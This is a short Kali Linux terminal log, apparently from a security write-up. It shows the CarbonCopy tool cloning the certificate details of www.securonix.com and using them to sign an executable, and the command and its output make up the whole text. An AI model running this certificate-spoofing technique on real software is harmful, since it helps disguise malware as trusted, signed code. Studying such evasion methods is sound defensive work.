 ┌──(kali㉿kali)-[~/CarbonCopy]
└─$ python3 CarbonCopy.py www.securonix.com 443 messagebox.exe final.exe
+-+-+-+-+-+-+-+-+-+-+-+-+
|C|a|r|b|o|n|S|i|g|n|e|r|
+-+-+-+-+-+-+-+-+-+-+-+-+
CarbonSigner v1.0
Author: Paranoid Ninja
[+] Loading public key of www.securonix.com in Memory...
[+] Cloning Certificate Version
[+] Cloning Certificate Serial Number
[+] Cloning Certificate Subject
[+] Cloning Certificate Issuer
[+] Cloning Certificate Registration & Expiration Dates
[+] Signing Keys
[+] Creating certs/www.securonix.com.crt and certs/www.securonix.com.key
[+] Clone process completed. Creating PFX file for signing executable...
[+] Creating PFX file using OpenSSL...
Enter Export Password:
Verifying - Enter Export Password:
[+] Platform is Linux OS...
[+] Signing messagebox.exe with certs/www.securonix.com.pfx using osslsigncode...
[+] Succeeded